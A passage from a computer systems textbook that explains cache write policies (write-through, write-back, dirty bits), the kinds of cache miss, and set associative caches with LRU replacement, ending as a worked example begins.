



Writing to Cached Data
So far, this section has primarily considered memory read operations for which a CPU performs lookups in the cache. Caches must also allow programs to store values, and they support store operations with one of two strategies.
-
In a write-through cache, a memory write operation modifies the value in the cache and simultaneously updates the contents of main memory. That is, a write operation always synchronizes the contents of the cache and main memory immediately.
-
In a write-back cache, a memory write operation modifies the value stored in the cache’s data block, but it does not update main memory. Thus, after updating the cache’s data, a write-back cache’s contents differ from the corresponding data in main memory.
To identify cache blocks whose contents differ from their main memory counterparts, each line in a write-back cache stores an additional bit of metadata, known as a dirty bit. When evicting the data block from a dirty cache line, the cache block’s data must first be written back to main memory to synchronize their contents. Figure 162 shows a direct-mapped cache that includes a dirty bit to mark lines that must be written to memory upon eviction.

As usual, the difference between the designs reveals a trade-off. Write-through caches are less complex than write-back caches, and they avoid storing extra metadata in the form of a dirty bit for each line. On the other hand, write-back caches reduce the cost of repeated writes to the same location in memory.
For example, suppose that a program frequently updates the same variable without that variable’s memory ever being evicted from the cache. A write-through cache writes to main memory on every update, even though each subsequent update is just going to overwrite the previous one, whereas a write-back cache writes to memory only when eventually evicting the cache block. Because amortizing the cost of a memory access across many writes significantly improves performance, most modern caches opt for a write-back design.
Direct-Mapped Write Examples (Write-Back)
Writes to the cache behave like reads, except they also set the modified cache line’s dirty bit. When evicting a dirty cache line, the cache must write the modified data block to memory before discarding it.
Suppose that the example scenario described above continues with two additional memory accesses:
-
Write to address: 1111000001100000
-
Write to address: 1010000001100100


In the fourth and sixth memory accesses of the example, the cache evicts data because two memory regions are competing for the same cache line. Next, we’ll explore a different cache design that aims to reduce this type of competition.
11.4.2. Cache Misses and Associative Designs
Cache designers aim to maximize a cache’s hit rate to ensure that as many memory requests as possible can avoid going to main memory. Even though locality provides hope for achieving a good hit rate, real caches can’t expect to hit on every access for a variety of reasons:
-
Compulsory misses or cold-start misses: If a program has never accessed a memory location (or any location near it), it has little hope of finding that location’s data in the cache. Thus, programs often cannot avoid cache misses when first accessing new memory addresses.
-
Capacity misses: A cache stores a subset of main memory, and ideally, it stores exactly the subset of memory that a program is actively using. However, if a program is actively using more memory than fits in the cache, it can’t possibly find all of the data it wants in the cache, leading to misses.
-
Conflict misses: To reduce the complexity of finding data, some cache designs limit where in the cache data can reside, and those restrictions can lead to misses. For example, even if a direct-mapped cache is not 100% full, a program might end up with the addresses of two frequently used variables mapping to the same cache location. In such cases, each access to one of those variables evicts the other from the cache as they compete for the same cache line.
The relative frequency of each miss type depends on a program’s memory access pattern. In general though, without increasing the cache size, a cache’s design mainly affects its conflict miss rate. Although direct-mapped caches are less complex than other designs, they suffer the most from conflicts.
The alternative to a direct-mapped cache is an associative cache. An associative design gives a cache the flexibility to choose among more than one location to store a region of memory. Intuitively, having more storage location options reduces the likelihood of conflicts but also increases complexity due to more locations needing to be checked on every access.
A fully associative cache allows any memory region to occupy any cache location. Fully associative caches offer the most flexibility, but they also have the highest lookup and eviction complexity because every location needs to be simultaneously considered during any operation. Although fully associative caches are valuable in some small, specialized applications (for example, TLBs), their high complexity makes them generally unfit for a general-purpose CPU cache.
Set associative caches occupy the middle ground between direct-mapped and fully associative designs, which makes them well suited for general-purpose CPUs. In a set associative cache, every memory region maps to exactly one cache set, but each set stores multiple cache lines. The number of lines allowed in a set is a fixed dimension of a cache, and set associative caches typically store two to eight lines per set.
11.4.3. Set Associative Caches
A set associative design offers a good compromise between complexity and conflicts. The number of lines in a set limits how many places a cache needs to check during a lookup, and multiple memory regions that map to the same set don’t trigger conflict misses unless the entire set fills.
In a set associative cache, the index portion of a memory address maps the address to one set of cache lines. When performing an address lookup, the cache simultaneously checks every line in the set. Figure 165 illustrates the tag and valid bit checks in a two-way set associative cache.
If any of a set’s valid lines contains a tag that matches the address’s tag portion, the matching line completes the lookup. When the lookup narrows the search to just one cache line, it proceeds like a direct-mapped cache: the cache uses the address’s offset to send the desired bytes from the line’s cache block to the CPU’s arithmetic components.

The additional flexibility of multiple cache lines in a set reduces conflicts, but it also introduces a new wrinkle: when loading a value into a cache (and when evicting data already resident in the cache), the cache must decide which of the line options to use.
To help solve this selection problem, caches turn to the idea of locality. Specifically, temporal locality suggests that recently used data is likely to be used again. Therefore, caches adopt the same strategy that the previous section used to manage our example bookcase: when deciding which line in a set to evict, choose the least recently used (LRU) line. LRU is known as a cache replacement policy because it governs the cache’s eviction mechanism.
The LRU policy requires each set to store additional bits of metadata to identify which line of the set was used least recently. As the number of lines in a set increases, so does the number of bits required to encode the LRU status of the set. These extra metadata bits contribute to the "higher complexity" of set associative designs compared to simpler direct-mapped variants.
Figure 166 illustrates a two-way set associative cache, meaning each set contains two lines. With just two lines, each set requires one LRU metadata bit to keep track of which line was least recently used. In the figure, an LRU value of zero indicates the leftmost line was least recently used, and a value of one means the rightmost line was least recently used.

|
Figure 166's choice that zero means "left" and one means "right" is arbitrary. The interpretation of LRU bits varies across caches. If you’re asked to work with caches on an assignment, don’t assume the assignment is using the same LRU encoding scheme! |
Set Associative Cache Examples
Consider a CPU with the following characteristics:
-
16-bit memory addresses.
-
A two-way set associative cache with 64 sets. Note that making a cache two-way set associative doubles its storage capacity (two lines per set), so this example halves the number of sets so that it stores the same number of lines as the earlier direct-mapped example.
-
32-byte cache blocks.
-
An LRU cache replacement policy that indicates whether the leftmost line of the set was least recently used (LRU = 0) or the rightmost line of the set was least recently used (LRU = 1).
Initially, the cache is empty (all lines invalid and LRU bits 0), as shown in Figure 167.
